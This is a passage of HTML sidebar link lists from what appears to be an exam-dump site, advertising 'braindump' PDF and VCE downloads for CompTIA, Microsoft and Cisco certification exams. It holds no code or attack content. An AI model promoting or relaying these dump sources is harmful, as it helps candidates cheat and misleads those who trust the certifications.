<p><strong style="color: #ff0000;">CompTIA Mobility+ Exam Dumps PDF Download</strong></p>
<ul>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Mobility-Plus-JK0-023-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CompTIA JK0-023 retired in 2017</a></li>
</ul>
<p>&nbsp;</p>
<p><strong style="color: #ff0000;">CompTIA Linux+ Exam Dumps PDF Download</strong></p>
<ul>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Linux-Plus-LX0-101-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">LX0-101 has been retired, continue learning (XK0-005)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Linux-Plus-LX0-102-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">LX0-102 has been retired, continue learning (XK0-005)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Linux-Plus-LX0-103-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">LX0-103 has been retired, continue learning (XK0-005)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Linux-Plus-LX0-104-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">LX0-104 has been retired, continue learning (XK0-005)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Linux-Plus-XK0-004-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">XK0-104 has been retired, continue learning (XK0-005)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Linux-Plus-XK0-005-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CompTIA XK0-005 Dumps PDF Download</a></li>
</ul>
<p>&nbsp;</p>
<p><strong style="color: #ff0000;">CompTIA Network+ Exam Dumps PDF Download</strong></p>
<ul>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Network-Plus-N10-005-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">N10-005 has been retired, continue learning (N10-009)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Network-Plus-N10-007-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">N10-007 has been retired, continue learning (N10-009)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Network-Plus-N10-008-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">N10-008 has been retired, continue learning (N10-009)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Network-Plus-N10-009-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CompTIA N10-009 Dumps PDF Download</a></li>
</ul>
<p>&nbsp;</p>
<p><strong style="color: #ff0000;">CompTIA PenTest+ Exam Dumps PDF Download</strong></p>
<ul>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-PenTest-Plus-PT0-001-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">PT0-001 has been retired, continue learning (PT0-003)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-PenTest-Plus-PT1-002-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">PT1-002 has been retired, continue learning (PT0-003)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-PenTest-Plus-PT0-002-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CompTIA PT0-002 Dumps PDF Download</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-PenTest-Plus-PT0-003-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CompTIA PT0-003 Dumps PDF Download</a></li>
</ul>
<p>&nbsp;</p>
<p><strong style="color: #ff0000;">CompTIA Server+ Exam Dumps PDF Download</strong></p>
<ul>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Server-Plus-SK0-003-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">SK0-003 has been retired, continue learning (SK0-005)</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Server-Plus-SK0-004-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">SK0-004 has been retired, continue learning (SK0-005</a></li>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Server-Plus-SK0-005-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CompTIA SK0-005 Dumps PDF Download</a></li>
</ul>
<p>&nbsp;</p>
<p><strong style="color: #ff0000;">CompTIA Data+ Exam Dumps PDF Download</strong></p>
<ul>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-Data-Plus-DA0-001-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CompTIA DA0-001 Dumps PDF Download</a></li>
</ul>
<p>&nbsp;</p>
<p><strong style="color: #ff0000;">CompTIA DataSys+ Exam Dumps PDF Download</strong></p>
<ul>
<li><a href="https://www.braindump4it.com/wp-content/uploads/2021/07/Lead4pass-CompTIA-DataSys-Plus-DS0-001-Exam-Dumps-Braindumps-PDF-VCE.pdf" target="_blank" rel="noopener">CompTIA DS0-001 Dumps PDF Download</a></li>
</ul>
</div>
		</aside><aside id="text-11" class="widget widget_text"><h3 class="widget-title">Latest Microsoft exam dumps</h3>			<div class="textwidget"><p><strong style="color: #ff0000;">Azure</strong></p>
<ul>
<li><a href="https://www.fulldumps.com/?s=az-104" target="_blank" rel="follow noopener">microsoft az-104 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=az-120" target="_blank" rel="follow noopener">microsoft az-120 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=az-204" target="_blank" rel="follow noopener">microsoft az-204 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=az-220" target="_blank" rel="follow noopener">microsoft az-220 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=az-303" target="_blank" rel="follow noopener">microsoft az-303 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=az-304" target="_blank" rel="follow noopener">microsoft az-304 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=az-400" target="_blank" rel="follow noopener">microsoft az-400 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=az-500" target="_blank" rel="follow noopener">microsoft az-500 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=az-600" target="_blank" rel="follow noopener">microsoft az-600 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/category/real-microsoft-exam-questions-and-answers/microsoft-role-based/" target="_blank" rel="follow noopener">More Microsoft Azure exam dumps &gt;&gt;</a></li>
</ul>
<p><strong style="color: #ff0000;">data</strong></p>
<ul>
<li><a href="https://www.fulldumps.com/?s=ai-100" target="_blank" rel="follow noopener">microsoft ai-100 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=ai-102" target="_blank" rel="follow noopener">microsoft ai-102 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=da-100" target="_blank" rel="follow noopener">microsoft da-100 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=dp-100" target="_blank" rel="follow noopener">microsoft dp-100 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=dp-200" target="_blank" rel="follow noopener">microsoft dp-200 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=dp-201" target="_blank" rel="follow noopener">microsoft dp-201 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=dp-300" target="_blank" rel="follow noopener">microsoft dp-300 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/category/real-microsoft-exam-questions-and-answers/microsoft-azure-data-engineer-associate/" target="_blank" rel="follow noopener">More Microsoft date exam dumps &gt;&gt;</a></li>
</ul>
<p><strong style="color: #ff0000;">Dynamics 365</strong></p>
<ul>
<li><a href="https://www.fulldumps.com/?s=mb-200" target="_blank" rel="follow noopener">microsoft mb-200 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=mb-210" target="_blank" rel="follow noopener">microsoft mb-210 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=mb-220" target="_blank" rel="follow noopener">microsoft mb-220 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=mb-230" target="_blank" rel="follow noopener">microsoft mb-230 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=mb-240" target="_blank" rel="follow noopener">microsoft mb-240 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=mb-300" target="_blank" rel="follow noopener">microsoft mb-300 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=mb-310" target="_blank" rel="follow noopener">microsoft mb-310 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=mb-320" target="_blank" rel="follow noopener">microsoft mb-320 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=mb-330" target="_blank" rel="follow noopener">microsoft mb-330 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=mb-400" target="_blank" rel="follow noopener">microsoft mb-400 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=mb-500" target="_blank" rel="follow noopener">microsoft mb-500 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=mb-600" target="_blank" rel="follow noopener">microsoft mb-600 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=mb-700" target="_blank" rel="follow noopener">microsoft mb-700 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=mb-800" target="_blank" rel="follow noopener">microsoft mb-800 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=pl-100" target="_blank" rel="follow noopener">microsoft pl-100 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=pl-200" target="_blank" rel="follow noopener">microsoft pl-200 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=pl-400" target="_blank" rel="follow noopener">microsoft pl-400 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=pl-600" target="_blank" rel="follow noopener">microsoft pl-600 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/category/real-microsoft-exam-questions-and-answers/microsoft-role-based/" target="_blank" rel="follow noopener">More Microsoft Dynamics 365 exam dumps &gt;&gt;</a></li>
</ul>
<p><strong style="color: #ff0000;">Microsoft 365</strong></p>
<ul>
<li><a href="https://www.fulldumps.com/?s=md-100" target="_blank" rel="follow noopener">microsoft md-100 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=md-101" target="_blank" rel="follow noopener">microsoft md-101 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=ms-100" target="_blank" rel="follow noopener">microsoft ms-100 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=ms-101" target="_blank" rel="follow noopener">microsoft ms-101 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=ms-200" target="_blank" rel="follow noopener">microsoft ms-200 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=ms-201" target="_blank" rel="follow noopener">microsoft ms-201 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=ms-203" target="_blank" rel="follow noopener">microsoft ms-203 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=ms-300" target="_blank" rel="follow noopener">microsoft ms-300 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=ms-301" target="_blank" rel="follow noopener">microsoft ms-301 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=ms-500" target="_blank" rel="follow noopener">microsoft ms-500 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=ms-600" target="_blank" rel="follow noopener">microsoft ms-600 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=ms-700" target="_blank" rel="follow noopener">microsoft ms-700 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/category/real-microsoft-exam-questions-and-answers/microsoft-role-based/" target="_blank" rel="follow noopener">More Microsoft 365 exam dumps &gt;&gt;</a></li>
</ul>
<p><strong style="color: #ff0000;">Microsoft Fundamentals</strong></p>
<ul>
<li><a href="https://www.fulldumps.com/?s=az-900" target="_blank" rel="follow noopener">microsoft az-900 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=ai-900" target="_blank" rel="follow noopener">microsoft ai-900 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=dp-900" target="_blank" rel="follow noopener">microsoft dp-900 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=mb-901" target="_blank" rel="follow noopener">microsoft mb-901 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=mb-910" target="_blank" rel="follow noopener">microsoft mb-910 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=mb-920" target="_blank" rel="follow noopener">microsoft mb-920 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=pl-900" target="_blank" rel="follow noopener">microsoft pl-900 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=ms-900" target="_blank" rel="follow noopener">microsoft ms-900 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=sc-900" target="_blank" rel="follow noopener">microsoft sc-900 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/category/real-microsoft-exam-questions-and-answers/microsoft-fundamental/" target="_blank" rel="follow noopener">More Microsoft Fundamentals exam dumps &gt;&gt;</a></li>
</ul>
<p><strong style="color: #ff0000;">Microsoft MTA</strong></p>
<ul>
<li><a href="https://www.fulldumps.com/?s=98-349" target="_blank" rel="follow noopener">microsoft 98-349 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=98-361" target="_blank" rel="follow noopener">microsoft 98-361 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=98-362" target="_blank" rel="follow noopener">microsoft 98-362 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=98-363" target="_blank" rel="follow noopener">microsoft 98-363 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=98-364" target="_blank" rel="follow noopener">microsoft 98-364 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=98-365" target="_blank" rel="follow noopener">microsoft 98-365 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=98-366" target="_blank" rel="follow noopener">microsoft 98-366 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=98-367" target="_blank" rel="follow noopener">microsoft 98-367 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=98-368" target="_blank" rel="follow noopener">microsoft 98-368 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=98-372" target="_blank" rel="follow noopener">microsoft 98-372 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=98-373" target="_blank" rel="follow noopener">microsoft 98-373 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=98-374" target="_blank" rel="follow noopener">microsoft 98-374 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=98-375" target="_blank" rel="follow noopener">microsoft 98-375 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=98-379" target="_blank" rel="follow noopener">microsoft 98-379 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=98-381" target="_blank" rel="follow noopener">microsoft 98-381 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=98-382" target="_blank" rel="follow noopener">microsoft 98-382 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=98-383" target="_blank" rel="follow noopener">microsoft 98-383 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=98-388" target="_blank" rel="follow noopener">microsoft 98-388 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/category/real-microsoft-exam-questions-and-answers/microsoft-mta/" target="_blank" rel="follow noopener">More Microsoft MTA exam dumps &gt;&gt;</a></li>
</ul>
<p><strong style="color: #ff0000;">Microsoft Certified 2021</strong></p>
<ul>
<li><a href="https://www.fulldumps.com/?s=sc-200" target="_blank" rel="follow noopener">microsoft sc-200 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=sc-300" target="_blank" rel="follow noopener">microsoft sc-300 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/?s=sc-400" target="_blank" rel="follow noopener">microsoft sc-400 exam dumps</a></li>
<li><a href="https://www.fulldumps.com/category/real-microsoft-exam-questions-and-answers/microsoft-role-based/" target="_blank" rel="follow noopener">More Microsoft Certified 20201 exam dumps &gt;&gt;</a></li>
</ul>
<p><strong><a href="https://www.fulldumps.com/microsoft-dumps/" target="_blank" rel="follow noopener">More&#8230;Microsoft Dumps Collection</a></strong></p>
</div>
		</aside><aside id="text-19" class="widget widget_text"><h3 class="widget-title">Cisco Exam Dumps</h3>			<div class="textwidget"><p><strong style="color: #636363;">Latest Cisco CCNA dumps</strong></p>
<ul>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=200-301" target="_blank" rel="follow noopener">200-301 dumps (pdf + vce)</a></li>
<li><a href="https://www.vcecert.com/category/real-cisco-exam-questions-and-answers-online-exam-certifications/cisco-ccna/" target="_blank" rel="follow noopener">More Cisco CCNA Dumps &gt;&gt;</a></li>
</ul>
<p><strong style="color: #636363;">Latest Cisco DevNet dumps</strong></p>
<ul>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=200-901" target="_blank" rel="follow noopener">200-901 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=350-901" target="_blank" rel="follow noopener">350-901 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-910" target="_blank" rel="follow noopener">300-910 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-915" target="_blank" rel="follow noopener">300-915 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-920" target="_blank" rel="follow noopener">300-920 dumps (pdf + vce)</a></li>
<li><a href="https://www.vcecert.com/category/real-cisco-exam-questions-and-answers-online-exam-certifications/cisco-certified-devnet-associate/" target="_blank" rel="follow noopener">More Cisco DevNet Dumps &gt;&gt;</a></li>
</ul>
<p><strong style="color: #636363;">Latest Cisco CCNP dumps</strong></p>
<ul>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-410" target="_blank" rel="follow noopener">300-410 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-415" target="_blank" rel="follow noopener">300-415 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-420" target="_blank" rel="follow noopener">300-420 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-425" target="_blank" rel="follow noopener">300-425 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-430" target="_blank" rel="follow noopener">300-430 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-435" target="_blank" rel="follow noopener">300-435 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-510" target="_blank" rel="follow noopener">300-510 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-515" target="_blank" rel="follow noopener">300-515 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-535" target="_blank" rel="follow noopener">300-535 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-610" target="_blank" rel="follow noopener">300-610 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-615" target="_blank" rel="follow noopener">300-615 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-620" target="_blank" rel="follow noopener">300-620 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-625" target="_blank" rel="follow noopener">300-625 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-635" target="_blank" rel="follow noopener">300-635 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-710" target="_blank" rel="follow noopener">300-710 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-715" target="_blank" rel="follow noopener">300-715 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-720" target="_blank" rel="follow noopener">300-720 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-725" target="_blank" rel="follow noopener">300-725 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-730" target="_blank" rel="follow noopener">300-730 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-735" target="_blank" rel="follow noopener">300-735 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=300-810" target="_blank" rel="follow noopener">300-810 dumps (pdf + vce)</a></li>
<li><a href="https://www.vcecert.com/category/real-cisco-exam-questions-and-answers-online-exam-certifications/cisco-ccnp/" target="_blank" rel="follow noopener">More Cisco CCNP Dumps &gt;&gt;</a></li>
</ul>
<p><strong style="color: #636363;">Latest Cisco CCIE dumps</strong></p>
<ul>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=350-401" target="_blank" rel="follow noopener">350-401 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=350-501" target="_blank" rel="follow noopener">350-501 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=350-601" target="_blank" rel="follow noopener">350-601 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=350-701" target="_blank" rel="follow noopener">350-701 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=350-801" target="_blank" rel="follow noopener">350-801 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=350-901" target="_blank" rel="follow noopener">350-901 dumps (pdf + vce)</a></li>
</ul>
<p><strong style="color: #636363;">Latest Cisco CCDE dumps</strong></p>
<ul>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=352-001" target="_blank" rel="follow noopener">352-001 dumps (pdf + vce)</a></li>
<li><a href="https://www.vcecert.com/category/real-cisco-exam-questions-and-answers-online-exam-certifications/cisco-ccde/" target="_blank" rel="follow noopener">More Cisco CCDE Dumps &gt;&gt;</a></li>
</ul>
<p><strong style="color: #636363;">Latest Cisco Special dumps</strong></p>
<ul>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=010-151" target="_blank" rel="follow noopener">010-151 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=100-490" target="_blank" rel="follow noopener">100-490 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=200-201" target="_blank" rel="follow noopener">200-201 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=500-173" target="_blank" rel="follow noopener">500-173 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=500-052" target="_blank" rel="follow noopener">500-052 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=500-301" target="_blank" rel="follow noopener">500-301 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=500-230" target="_blank" rel="follow noopener">500-230 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=500-325" target="_blank" rel="follow noopener">500-325 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=500-490" target="_blank" rel="follow noopener">500-490 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=500-601" target="_blank" rel="follow noopener">500-601 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=500-651" target="_blank" rel="follow noopener">500-651 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=500-710" target="_blank" rel="follow noopener">500-710 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=500-470" target="_blank" rel="follow noopener">500-470 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=500-551" target="_blank" rel="follow noopener">500-551 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=500-701" target="_blank" rel="follow noopener">500-701 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=500-440" target="_blank" rel="follow noopener">500-440 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=500-450" target="_blank" rel="follow noopener">500-450 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=500-210" target="_blank" rel="follow noopener">500-210 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=500-220" target="_blank" rel="follow noopener">500-220 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=500-285" target="_blank" rel="follow noopener">500-285 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=600-660" target="_blank" rel="follow noopener">600-660 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=700-020" target="_blank" rel="follow noopener">700-020 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=700-038" target="_blank" rel="follow noopener">700-038 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=700-039" target="_blank" rel="follow noopener">700-039 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=700-105" target="_blank" rel="follow noopener">700-105 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=700-172" target="_blank" rel="follow noopener">700-172 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=700-260" target="_blank" rel="follow noopener">700-260 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=700-265" target="_blank" rel="follow noopener">700-265 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=700-501" target="_blank" rel="follow noopener">700-501 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=700-505" target="_blank" rel="follow noopener">700-505 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=700-551" target="_blank" rel="follow noopener">700-551 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=700-651" target="_blank" rel="follow noopener">700-651 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=700-680" target="_blank" rel="follow noopener">700-680 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=700-760" target="_blank" rel="follow noopener">700-760 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=700-751" target="_blank" rel="follow noopener">700-751 dumps (pdf + vce)</a></li>
<li style="color: #ff0000; text-decoration: underline;"><a href="https://www.vcecert.com/?s=700-765" target="_blank" rel="follow noopener">700-765 dumps (pdf + vce)</a></li>
